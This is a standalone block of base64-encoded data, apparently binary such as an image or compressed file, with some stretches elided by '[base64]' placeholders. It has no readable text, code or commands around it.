QcRh2cxEMYf1i9UhlM3LXNY4xNyKj2sc/wZQZVBLYcx+n0Xr1ABe88QQ6g9wWYRiCd2AjUpYrmSBNER3b8QhsILJXIxfxr2AWu7Erlg0Uacsle0gIxLKhDLMluxl90Ueq4J3ydSeX/kZikNC0m5Bfc4ADPmka0sEd/rwmqjAYSuER7MAMYowoNQCd5we3iXa3u3RJuvC4iqSE/4AbxPQgpqbSaKEU4hzh/HnyrC7rZjiUrw4HqkAxDjoT+BC7DdPULqokvNttRi+8y1ZxxGEZKAG9gaGhl8KjP5q/HnXYhp3YJZUrDEAfh1PZh1PFUzq/yy0b/Bimk30aShcJWvE3i5NW8RiR+dOS6VraNPU2cRVXwXXHMeCLBdmprxWPw1FaRqM2IoapD7kUBTn+mpwYJYEYAUDfO5fFddLFGVsPZCEWMjUgXTwb7N0QpkEPHlwPevzHzbMdAeCuZXN4q5c/9RUJ2G0V/[base64]/hiHYfgegNw6HlxZtar9ncsXWXdaHFyVHRmm4a9PES0B4Ehvk1Yx4MHle42R3BAWARfwRxi0X9sYVNokQZAxgAyqgAzIDTi53/xpnP0lkHlXQeVBYRhAASAAODCCAsODgwgfBACwZpHDh4swAEjRJkuWNhgxstnIkc0aLCk0JBxJsuQDFDaSXKnDMo1Ll3V2JClQwGRJDSlsINmJZieSKjgwCBXqAAOKFEhToPgTqZQqYMyODVOFw4YNDkj/pHPHtWu6dOOgwXqU6E9VqzmQWNWAQYPbt283IN0QV27Su3jz6k2Kou/dvnD7RorGzBYkRWjMGEqlKhUqO0OJBnCA/tKIGSQnjBjBUPQEDhU4zKBZ80dRJk2watna9QsYsGXMoGHjJs3bt2/icosbx3tcO3LAfwMfTpx4O3HolmGiVQsqNNrfzoljx0741+vYs39FwL079wjgw0f48EGC+fPk05MXDx7BQgDw48cv0IF7/frdCQDAsJOVLEM72QDfe4t8Ap8kSMA3TYLwDTPNgw8i8x4Aw+ghySrxBbAKKAYi8ckqIC6yRnySmPKJKdMssuA0GLAIwFHyWSXjjA3qgUQ28LWIh3zwsWIIAP9t1OJCCMnnwEgOJLlQAJGxskpk8g2TzSrZ2IDBGoY4+ONkRCXppZcqOADAKpJkg8QiscQX/[base64]/[base64]/kRKt74FLhRE4hOgScqybHACOxDiBJF5lwqQgIM1GEEFZsABBHFgBKDgoAr8soMd/vCIgKViYK4xmGykwUKGNcw3EBPOxCYGsXNAYxS1+MUynlObjsUQZCILWXfCw7L0jKeISIwAyZaYAPt04AMhCMEHEJCADuDsZjnbGXw+MYy19YhN8BnaGqYxjB0taIus4JEk0ggfJCDDRTpZyNQAgDjT+Qg+cevZ2wwhC2QYAow2WIgh/Aifs1nFXPCJBZ6GAYBFDENOFSoki1AwjQAEYEGfaJveDJEi+AiAJEtaw070wJ818AcJBFqD4oIGgDXhjQx8sIIsrcCHWtKBDpQr/sJCrsSnVaQpkWCMT5wGZKZWgnEYALqa6maHgWEGgE2CIpSB+uY8DVyBeJJqA/D00IVtcgSba+AI8LqAByws73rOy0ESQpUEJKATITbo4E5ysL0qVAGCQvGbW/[base64]/hJ89gkyGo5oAagJALo2oWGkUa5XEFMmYccGO4LRksMwRRhxoSKjRU1FPwLAjHYikVMyKRtMIxoA/[base64]/[base64]/8KW54c4BprfboTyZkIWxgUQCWNmtDzJpp71klBgJZ3NreFre23K2YDHELWzfS05mU7TSyMQwykXKvghpmdA+XDTZxDhTZWMgJ4DSoh+BimpzSQBLC/okp84J3D+LVQx44coUrRG9SG9mmpdQrEvYmpC3qXO98UZBfzfwkvyftUlEAvFE2SOKfkUACwXNiB3Ik1CvSqAVZ7EBQGRXkJEex8P4w7L8Na0svC/eWhz8c4oLwBVzL6ktQ7oWvE5xABZkZDU/oZQTioYGlNU7EjXPMnB3/NGFODvJuHvax4QSxHUttqjEOxo2pQtmqUsaOEkuG5apb/TtHZFnNECDms64APrJYxIQMoWZJZM0UYmdlz4IpgA2sYAUPiI8DNCCfsw3bIax4jyHeGp9SL4kVjwbciHY96f3o2SpWMEOozGADHIhpDRz6tJxkMfi34c1wn2BT3hyw/iREC8BLD6A0GFfxoz4BwPScHxPTTrBp1QNABb8GdrB9yyMMHFzNcuL1otYQi8jKh7EDAgXp8WYGQX46kynQrkk0sGKOGA8P3w1veL3pkY9gQQ1qGF5HLOURVuXAIPb2VL3RmQEO2lMzHez3Cdgi8FhttC9X+MQmCqHwpKwgug5/+Pu+UYtMPMIsOkFQODBpsVJRIZZhG5YCH/d+G/Ut+nMUEQUt7udRKXc/KHAvmREUQuEmLCYaLRYaNWYHN0djDpQIj3AaqNBzKXQNshEN3AAdLuQwRCZDwKEdSdUO6IANtLB0s+EN54AOVBVlNRh14nF1RvhVWpZ1RrR1XYcz/[base64]/oli+dnUhLYfuBDUQSniYZgBwS3AjlgA6uQfw+XDt9gC6NwGC4VL7bIGQYYLQOkAdqiYQEkjeiCKgI0UiGmcQMkgfuELij3FkZxYicWLzAHQW5iU3aQQUZgByGIBjbVLyR0YzqFQgZz/jDY4II/[base64]/RF4qiKCnYlwWW0gamqH3Vp5ggIV+ueD2V0UH1VYv7xRbsdxBH0hZ3/vGNfbEGy3IXwXgMIKN/xmgLmlAJhbCMAXJxGucWdhEYI0cXCYhhBQSOHOct2DhyHgaO3SJAIfYqlmFS9OJyK1ZjZmAEaOCOIShC0EkainCCOVYLOfQazICPLEQb3mAbQeaP/4hUN4gO3QAb0SBVP0gdCgl18BMyxBGR8omENRMBFMl1NdMBb6cDvjKNG0ATAEoTELABEFAAEHCgJokzBFqgK4lWL/mgwYg2VtGc7FVyKkcv9JIvOpF4dFmURhlLiWcGlmMGmuYTjXeBb/kloXeVWKmUJ1YVlFMFlmMDlSOjlEMHVoBLN2qWaNmjfbBblpNLlOMTdDk9f3AGf5Ck/[base64]/q+hMoi/dhmNJ3Atuq9e8nJUWohBuqM4mqO3RJQ9ipY/CqQBy6FpcAd/gAdJmqR3MLEUeweWUrF/sKQzVaNVUAT5BRQoEKdYQG7bF6bppgfe9V3cF5ngtE3JkwLgB6cmgT/p97HoZ1L4JI4pamELSFEHuKcumQJ3kA1ApH/8NwqVoAjLGC/544XWwpmROqmUmhfa+Bad2mEjNy3/FVERqBTTAi6fWo4z9ROiZFJI8JzSKYIitAYzpaaSUhqPUAk8x1PA4FMsiA2z4Z22cau7katARKxJxQ7o8J3fmZBPZ1QSk6zJep9ZZkVbyAI5EK3QOq0v6azeqi3b2q3d6p/h/vqgSKAS7WSuA/imcYoSGIoC7aqh8HpbHkqvruuGskQGiIpS/MqvJ6YCO0qwOmo5t9S7ODqwsnSwCNu7vEWlDOuwECuxFUuxF1uxiYdflVME9CKjAxizy5cCJEtu0Gey1NcRn7iyj4lNLhtfrSizJNGINauZmmGnQuEW/ZUktBkSHAcXSaEphvANRZtQDZYKlVAJf8CMmnEuEjWb1mg908ItIgGaIPe1HUWpUYuNFjpyUuvAA+RynvFSMwWP8DhTphqdVjpTGQxOdnCC63JCrPEa94i3CVMbMVhUR2WsSiUO5xAdhtueMgSQiau48rmszMqSzjqt0yq5OrAD2Oqf/giqhdyqoArqn9oCoTngbtWHqCH7ThgAGifaLe1aObFXS67bxUcZu1hKEPhUu/t6u7krSwBbOb7buzmqu8I7iH3AB2uMo3NJok7avMubxxaLB0z6k6n7x/[base64]/[base64]/RUApY3ZztVHEhe1GlsnG0fBCa6rURZRBw0b6/ycvy68tKcY0KfIAU3C0vahnOjMw3xWIdWNceCI9uaweKQI875XPbyXRNF4ND5sIz9M3CKs7jXM7Boc5FmM4os1X30YQc8KyQ/gvPQJwEykOtR7ygn73Poj2N02o8HOGOMJuu6TKA4JLQNIrRDN26Dm2UsyS7gcxfFe1fVazQsK27G83RHU0Hcxm8aDlTa6xpIGwFDYvHJl2x8/[base64]/[base64]/dzEl9by8xjYW3ty9HSp28xyiFrP9KSFKgC3+p6LgJMQBOMKmxgBy7l4R8O4h+M7Mjutm/bqimYQz6nQiu8tx2jkC8MRDUY49qu7QVARemxMujM45PNMvbZzg7az5qNBPA8/hegneRKzuRMHK6cTSlqIeVciiqs3dr0QgY3kOVafpbyGvBb/sVgTAaf4dLew6JwaeY3isZr/NvAPcfNDGxw7tFzWQcT+wd1btIExX63266f0TwYkATdlabXBJmFbtMlC16GPuyMjgWPYhHYx+wBbQP2zl5Gwd5I/d68rrUxS7/uh5vCiRKLoN/ucIyaUAqEkD0KR8xIoT/z7bTgV7V9IQDuqz9UzutkjRMWuKlmjXIyMvR30T99oQei9FLHXNfKvsF7vfbxGOIsBo8jDDAp6As8heJ323R7Ox3tWazZse2Aj3TscBAFoIXloTI6jh9XxzLoQR75ee7oLuTQihRY/qHklr/k8I7E/KwS33QFmNwpOU8vBXTlWF6wsUfcDf2h82qviUc5GYrbZJxioPGuDv/wEK/GEl/Xxx2iouKwG5/HKK3S6UKjw21SppIS2rRuqjjohsndK4/TAB1OMW8RkaKmGaEGnF2+ldkW7p3UkfGMCz6bfsEtHZYTKLAK+y0MqFAKlaDu6g6zbMFRnLlP4Mc8nwSBDWzWEvUtDM4Waz2/AIFCgwYMKFLYyGEDgwMUCG3YOPhQIAoUOHCcwHEwBUGKKJCYQfLxoxmSJc2gQZlSJco1a1a+hJnSjqJMo16lqmXL1i9gy5hdw8aNm7dv586JYzeu3VJyTdulS7dU/upUqlXbscPK7sFWCBs6fJAQNuyHDxEQnEWbNu1XsmTFtu0Ql8NcDivs5sCbF68OFixSpOCwoQAEwoUNF96QWPFixYE32E2ChQ2blmZQbMWcWfNWDRVxqOjoGYeNKmTI0EFtRfXq1Xxc86kTW/br2a9Vm7ao4gQG3g58/wbum7cK4ipMo0aeHLlp5s2PK0ddEjod02aspEnz588d7t29f+eOB0+dJA9tfFyNxgaOzZtzXGGjZ3JLLC3VtME/WTyeyXcmT9YjQAEHlK+lNfTLIsEs8GvDQAcZbAOLJDZqr8IKeRPNIg15420gDz8EcSsMCOrsr78memDEiGyIBSpy/[base64]//[base64]/IYdaKUxStONBuJQ0JX4NFfdhhi1WWtteYNY243XqL9rfhPjPu2m6T29a55Xo3Ddw6uNuu/rv98DDX3HXrAKliDXJYg959DdRPvMn6BVhfNvAgsIsB86DswPgE9F6+/xRmGNY1+M0Xv4R4+xzeDFXQmGP7kRSAZCd1JJoijQwRRi1k1LKY5ehGI+qQQXD2l8y8rH8P2MBANrCRIcVLIGRyiA36d7QyNeQhIXmaEbZkBEUwoxnMCMYvbAGJPxDiBCegyHrO1LWypcQlLkGDg8aWkrGVjYY/RMMfIFEJUrDNbcCIGze6QbeinCMreZsK3/hWIQ1sIHERMMvg1FK4tjxKUx3oS+Mcp4MckMoxiaFcqghjOcWkwFP1aYkNLhO/gowmVxkyQhVKwxzUWQdYqgNkIF1j/gXYfeaFz+JQcDBwAtIADzokyZZzrKUtPYZEj2Qwjw20Qy7vHC95dxAPJ9UlGzlSDEttyIN8IDa+4/[base64]/[base64]/DEKGGxjzsFOpDqvCHY0hDGvjUZzCA8QsVpqIQu7JIFRwqE4QytLkJPWgf+vBQ6sKJEJBQG9vwxAy57amJHAVpeNGhDvJSrAAc6MBJUYoAlX7gi2BkgRjzYgQt/gltpjQ1jGIQw0YTLU2wSGBsvEhCBiRUIZ70bY5qfqhUpjaYOtaqguyiKtVpGeE4A37OI82Ard61DKrPgqEKbGAEsIbVk98pq1m5g506GG2xVISV9OK6vbnqoa79wYL68rU9gU1GYevzqx7K95+FXaGwDkJySeT4YsZmRqqRZeY59ec/IBWkaVcYxjBisYpP6OFGXjIRRAiSomfuqH9IEkjIonQQLOXgZrY9yNJC8hAHnCcJSEhsDCWSpafh4A+q+IZvuRENfF5jGcBAtC1qkQoXJla5BEXJcyX9XOlW19Jm+MMjKqEJVNiJJ3DD6FCMcg50gDe8WEEHOthB3vKa/ncw651Ue7/Yl/jqJYQitK9N8VvTrtyUv3/xL2g99zn6rqYk9JyhaRRMUNY0uMGEbM5FDsmhaVOVDCRZdrewCrsOb5V+FIbhebATVrGKh6wp3g5abTDs9jREe/vSq5D9uh82qGENwLSPGv7zhwDBFaEFo6UtdQwheyN5DVUDCQGb3B5EQhlEk/1QzJrZmaXZoBBZxsUtQIEH+OWAM/67IJKU5EAkYWB/JDvSeeQYEjRz6SD0HQkSCoKEK6DkCsg2GjuDeotveMPnPp9bPg0tXH5OTQX0fWikJ730PqBBuk+f7qV/GKdSoAInbzOGT7ARlG74fNSqPjU7xsvqVrsa/i3q3eJXItBFD8y6L58KYV7+gsZd09SmOJ3gX0LSEvgZEwlJsIJKCKrsdjG7Nc5eKiG5DdUXNn7CJ6iOH32FrW1rlQwGdhbtqI2CGyBh3MUz3lhRjO4/pMEKSFgrraikPfyIR5eAtTG97U3Yft1nMtpJ2EEB3uPw1edhBL+3MBFuhvUweeHPkrLDBZD8HOlIAHquiCFkIQwu/6E3D7iCb6Q8ou1HSbQXlOPSpiRPhqzoIFxDAg4wMFCVhIRhQn1aEiDxDXE08efdGDQ0hk50W6Ri+MtFg6VbOqeDukoziaiTupLItEpYG1ogrqxLoq7zOqMIr3VgNaNQh3NgrFfT/qL3wiK3ozXHeZpc07W6wy+8cyM5e4gAQwFsk43CEzwMMwnlSKrDQzxBmq5ow53GkzBrwzakmo7J4zbn0KPPSCRFWiT6AqvRMzcmLKvSUyvj24yWgCsIyaUAgT26mg/[base64]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[base64]/wBMMDdMOEVPPEtOQjxPQk9MS1dQUkpOU1VQYGBNYnNVaXlVOTFTNz9XSENVWk5Wa2hed3NcQDlfUUxiWFRgX15gcYNfgX5mRT1sTURqa2pvWFBsYV9qfIl2eHh1hZSFNjZ4YVp0aWZ6ioh+V05/aWKAcGuAd3OGlJqGY1mIgHuIhoaYR0iYWlSObWOPeHCVkY+RnaidaGCUcmiddWuZgXqaiIKfl5Sdn56cqLCkPT6efHGwVFamgniniYCpj4enoaCps7qvREi4ZWavdmm1j4Sslo+vrK21gXi1l4+4o5y1t7i2vsW+PkjBWlzHdXfCiH7Gkoq8nZLBqqHBsKu/urjHyMrJRlHGoZjTVl7OaG3KcqvTm4/NqqDSsajRubHRwLrP0tXaionWopnbyMPa2dviaXHhpZ7fr6Tbtq7cv7fj0Mrnt63jwLjnyMDs2NLl6Oruvbbuzcbw1c3y3df35eD46uX+cMD1x8D34dv58e7/AJD/EJf/IJ7/MKX/QKz/ULP/YLr/gMf/kM7/n9X/r9z/v+P70cv/z+r72dP/3/H/7/j///8I/[base64]/Ovbv2GUKo/ogfT768+fDdzatf770994Tw48sf2JBHxPv4HcbMuDGkf/[base64]/[base64]/pl5m3kDuEqs2aa9atImsGuIH5fcEohEYufCySBDHSJErjEIx+1RrGjm42Eu6Ayggxf6DB+X/jHJlBJ08oAUGu0Cyyu/XKrMUMR8U9PC1kxszgaGEStLPvOUorN59Vp0Vx8EeLQL9g3IM4ZERQhziFFfbb3Lg1l9vVSDab1jWl1jO8YWSDjJrWV3fLbkt55BuVkmqMCCCy/F8PI2LKgZcQcafuvNN+IocJIh0ACZegEQNr65FwC/lAIMGOcEjPPEKhSGJ8k1jA1LWAIfNiYx0BFKc+xB1KE8157RmdB0KJQP6lKnuoZMJCubWslCkge7/4xkIgaiHQ57p7setgVV/j0BXvCmoJUPyGgkMCia60aSPOXxKi03eRCrnKaV6m3vWSPhi/auCJXueQ8whAnftdqAGSRVJm2egQwB0ZC+NBhCFLxwWzHmaL9i4M8RocFCGs7gmv/[base64]/ltGMfSpz1NwohCMYMQZFmFIxLUGTJLBgkDhlQlKpOF/[base64]/CE1i2DEH4zkNxTQEw1YwIIjCpEJTqBCFI6gF+L8lRvaFElfS9iDBGehC47uqWF7WEJuGEcFl5Y0Y9xJ/[base64]/lNGbGGglMsqsVGNCwuKFyQS+3SrMESSSGtytK8HoyZZ4QMQbKZEuupCpL4HZXyVolKja7kK3dbVFqyysR/nujwixxSqt7hZHvUtrAhHUWiTL5FbGZRIwFTKRCFgFeRjSWAQ1ucAMXp7jEaCys2DNEdn9GCARAz1CIUFwiFPLjRSwYYQQjtCZgr9lXm2iTGyZdRgklXsWJF5ZiRKwBCQfbwxtyzFKNzTa2oLwxKVtK69HtuMfA7q0MgduVV/rSJVA4MpI98uRTMQi8JsnhflYJ5ZY4r8pUxjYRk3nEFygNRDKRFBOhiSvnipmrJgEag1x3vTSPaM1sbvO01hpnOTemfNy6zGcqc4LK0NURmYgFL5ZhDAJHo9DdODQsGOEIR3CiwoVwNLn+oNBCOKKec4PFLgbOi0w4GgsAxMDA/[base64]/qy8H4r9dtIzc9ZpZLWnHM0val57m9sOxrdz7ZxeWMKTioQCz6Dh0yeg65HSQAm/[base64]/[base64]/kChsYgIwYDa5QCIsQCPR0JLahJreBARoQOL/xLSk3/kEtZ0mYRBm08Xq4OIM16B21Vnui84u5SIOgQ4PDeFW9J1wtwXy7NRBigXZppjzNkzNE+DpLmHRKhpTg53QwM14x42XU6DzfOGUcMiMfoGVKdBUJEnbpiCrAchVvEWS8oobw6JRkoR/TVhgMQY/iyE332JfuJ1/pRFdLQhkEVFC2cSQNxgiZEAqFhRqj0X+uIAvRsIjhsAynwJiccAqx4AoKqWCPuAiRyAgVFpmw4JCLaHiygJCPBYIApAS0UWezUT51IpO6MAuY9GqrBQY5FpS72Em3tlK+CHtBOZy5NwPDSIzFWBC7Zzo0sSCyxEJFWFXklnbelZRQoITLpnTc/vhsWomNUTiF1NYUtARdwWMWQ1N0ZxlLWYUiaymFW9YQ7qaGargiD9ED9hkThZGfDQE19YhWfumX+9g1XKBO31IkpddHXxJZ9kQ/[base64]/mk6EfmpnyLiAiCwdmr1n+sXoNcSBlxAPqg2YoN5OCiABeRiCrFADIRWeNywDHJjCoUIaNGAC7CggJgGNw/HCZdQGowQopwQibgQCsVwohDJiNDAJYZVCOCCN4iDBCUXGQ50MErQCK44C6vQCCOIHCewBzE4OsQ5AiMge6Kkc6Gji54je0TqUkZqpMKYpCUCU0/qnOJGpcqGrk7ZlFc1EVyqpV6wU9JYXMb3hMvHdNyJEiDCEsDiO7NSRNcFZvyansOilndqbVG1FRfxEPz5AfL5sBA7FvXZA1JVGFBwqBiLqHoJb97kqFpEGEDwVkBARiOWJOGCoEgwUJdwCruA/gueCg3bsA2GNmibGQtwU6unsYCuUD+NmZmWtiWZyQm8YAq8gIiUGZEM+IlSEmGsCSY3kAEulhvIcTCI4AmjMAqesAYOhByapJs66KM/qq2dg63AOEo7Ga3S+q3DiaRJqqRioQPOBLemM1T8ga6hoq674pQ6cBFbqqUugZ3ZeZVDlSCp4hPCBEwUEjxA8AJR0TJdSDQIS7CuYqc1Y7BfFVVViBFpcRYQK58NsKh/Wp+GGgMUm7Gm+xb8uZfn1ageuyxudU5tQD4i9jegETgGtQicUAqlcAstSwzEYA3aELMxCw1v8zb+xAmkgWkZZgrvUoH+xLyYJrSnsAxHC5Hd/uAKIFouHqgvlSEwsOZisWEwbNAIkbBiW4scx0oIaQu21AqktnZrQ5mLZttSaBu/aht7wGicbSsEzcgDOvBry3mM9rp8Rjalxaeu7uhuPbClDAyvE/[base64]/oCsrRiDrTMgA4DcvjqZg+t7v/[base64]/sABksC7ssnu2smdrDJVORJbKW0EgZSp3KbTFTRG5LixDC3PN4a3XMLjactb1so86NKjm5/2yUr/OxJ7i8xegMyHuqf8CW8/3MM/[base64]/llsSh0DU619PXAfT723pXuo193J1u3dptvUMJC6a7Y85fRWRPxqAa1fTXIugbCypXAJf1AIf3DfJIm7utvW2/AN2/[base64]/kdcf2skGovXsqcACoVwB4VgkGPNf45QCsPwDNrwDd/[base64]/f3JaABGoaACaIgcMNwC6XQgIyZCZ4QCPwDJZTA6M/wDeRg/g23gAuZWZH1jAumMauaKaH+1OmXBw2iHpKUTkBjA0+0mwYi12/9JqxQiwFIkEGghlDxFCWV8AYtpes62evkQQYjFL9hm2MxGOOOXOxBkAAQcOxLKqbKXu33GswsLMkzREMQUNvSzitjXu/4GfBeQFzarmQ2Q8EqMQbTMwbhrspEYRawAxUB0p5tCd0Fy6YVPN1oR8MXC+dmbp+Tku+EarHZreZw2weU7weQcPmbsAmQEAZub7pW/U1xiDTvF6ltsC3l03nkkgaFsDYCN0e7cAuDHgpucwyHIOv5lQaLcArE8A3doA27ENf1bLNuI9cun6qzungeygv5nIiLSIDR/nDzhYkGA9RvoPEaGpAbKeCaUIsCehB6KhmsR28IjTBrTF+coUQG6J/+6E8FUL8xLM7R9WtSK36/V4/1Wg8B+O+UYM9LqeIGrEANADFO4EBsv7q4gJEQShdW1AYOpLYJSqJfD8dhYwXlw0aOHSU5tIiN1kEXLnjwYAiS4K8+UCBVtBgxBgweHybcdEFK5cNfkG7+BPoBRkOLF6lBgpJ0YRemTZsC6cMKW9GCfp4CwQpEEsyQrGIA/emHFS2yZH+dZWU10SZWbd2+hRsXLilJfboAcXr3Lt68XfzQKmpU0tWsQGaWRGxyzNZk1Bw//kWqD4+1tM6edTxVYLt/nT1//vbcjpUX0qVNx0CdukfCFy9cNPgbeNzRGA1s38adW/[base64]/xgEtTFIQgsENMMMMDc3OxgmjI466wEZNz8Y0/qmPM9WkRs5/xmlpowmguFNNWlwA66YwAkWTFqWWcmoMRzfhTE9WCKNFzz0TASqGPC2N01JP0WTJy75IiVTOX/AqDKvDsvQDUTQ7/TTWX0yjNTXVWHOtUktnK/WfdqiRZDdhcevttt+IQxY445S4AY3xTICwkDQcCUUW6wR8ZphdtC3lFFkw4e+OSh5BhhFcyFmHvWesgYYbA6OBZhdYYHEllHnzY8QRak1BZV5e2hVwmVJC4QQLLBpUAsITyEsDhQwyvDBDFDBYI0MMCCBgRBJRGG/CQDqJhMUWX5zxSRx7RBnHH0k+suWWl1SSSChnFmJKKqu8kgdGReX5y083/[base64]/x9CjAD9BX//hC4QAY20IEPDFM/[base64]/y0GQ91CQQz9xDk5OkxyXRlMlKqvIf/QAlJTmpJ1bKMoOequUk5XFLp9XjlPCwpJ5g/[base64]/ZyTCFVazz7Ew8xOpKOcFDrO4gK2jMGs+4quOscpprPOnh/ql+vNUdxSQaPvwaVzTRw6/dLKdf3TGPV6pVsY9VLD7idg+/ArZtgvWrOjqTD8h29p1stZtd34rWfbTznfBg6zhCsM8GFCsE/wTocNqgBSXsFAk6LUR4CkGJWATodeEAbjggOsNtaMMax0VuuwgEjesMqBwfPWI5hPtbiGqDGMSwxja4YdJuQCN3/jFFLPTjxTMsRzkPY5j0NJSCFGwMA2gsanzheINANOINPTpZU1P2VCBFVarsq2qA43clGEAhDG5YZFO62shEeNKvkv3MNx0bz3fIA5+mhaen8grPfHzGsJ6FLGH/sQ+/7vUz/pjgBDErVmamuB+uzIcykSkP/r/KQ8Yydutb5yFjdVySsjX+x4dBDOJ3dKYfOR5ykkfrSnsoVrP/aLKS/SpXF1fZyhKch1/hgWWx3oOtkGAtbl4Qg9gOhwtMWJ5B7xAIhRoiFLhQbjjWMed1CPehJsXzNvS8XXcxN0CwMwc/+GGOOqtOuDO0xnWvW1JydMNAy4gFwQjGCUeQFwsdy4BO5WihhxUUjR3yaQbiW1SNoREJKtJvqgdJM/+SLMBUZZHIbpQArH6Afn9LMCMXfKjEvrXDnulrZ4MdT3GK07Kv9Ouv/8FZKb9VHqBhtlgte+Rmw1Oyw652tff647fG4x/ZhmxnRAtuKce1Hoot5rnJ7Y4i/[base64]/a3yFve697p1eHeWsdw+64bL3u4sl33IEA6yYskqZHCbOK1uH7Ld6U2sLNnbWGTOd3H4vRzm0Bfgf+DtMlwn3IMjvM4GBy45wNHw5oLDGxGXLjjk7MNE17B2xICGnjm+XF5w/oI/jCgEg/x98g4pAQ2cTkHLl8cxnTLhB2ucWPbiSyIlIGLn++35zJIE9KkO/dUf2FJTEtkFXCtdwUyPQlJgdQ8M+zUe6ogyZLFu9c9s/7OlLLvdO4N2eBK27XX/B/nx/thtK3bL65dnZ2gMf+175vxihbD6IavMaIq4+vR/qyf7h71rrb5DDBBIjBgYocADgi3oNxJ5EIQKhDdbBo8LrsbDQNV5KEeDlwDhBth5rswDh+faqF3YDlMohc9pj+yqqG/gQFhghEXgjz/4A4O5re1RDoeBntrakOVRgh8AAxxYI5hDAd0bqjOqr9/zkaqiGZIZviKBEuM7PqdwAwRb/r4uSLq+gL5GggIY+Iz/Uyww9DUQ6wxtggcxdIdNkrp3IzdRMqVJQsN3mCRRmj9wEyU2BMC3ckP38z54e7Z/mLA8FCupK0PF4iUX8wzF+hRBRLc54ae+Q8AsUcDAm4Ix2ILa6hATuIM7EDhG+I84MzgMbDwN5EABwRwQFEHY4Qcf2oXTy5f+mBdcwC5tcMFugBdKy48/CIQzaBZQK5HkcJgz4sEc3AIwAAMmELUiRAEQEZGiOiMUOASl+j0mbMIXeUKZWRkAk0JCyjUtZLou7AKwwjt4ILu3Sj8QO7uy2we1gyxYWjd8GjdGjCd80j956sN5qKZ8jMd3+kMkk8fv/[base64]/dfqlzeTMzuxMsPMUuoM3QlQHzzTNtxyt/s7cJc9QhImMRIp0gda4SODoAhIKAy5AoRu8gTW7AyyghJmKIeAqh5NEyZEKGN8KrnCYPIhbh27YBVmYBV3AA/F4hBswmP44BRsqKVssBl